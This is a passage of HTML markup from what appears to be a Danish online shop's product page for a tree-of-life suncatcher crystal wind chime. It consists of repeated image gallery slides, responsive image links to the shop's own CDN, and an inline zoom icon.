        <img src="//aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287231209">
      <span class="visually-hidden">
        Åbn mediet 11 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287263977"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287263977"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287263977">
      <span class="visually-hidden">
        Åbn mediet 12 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287296745"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287296745"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287296745">
      <span class="visually-hidden">
        Åbn mediet 13 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287329513"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287329513"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287329513">
      <span class="visually-hidden">
        Åbn mediet 14 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34194287362281"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34194287362281"
            data-alt="Livets træ solfanger krystalvindklokker"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
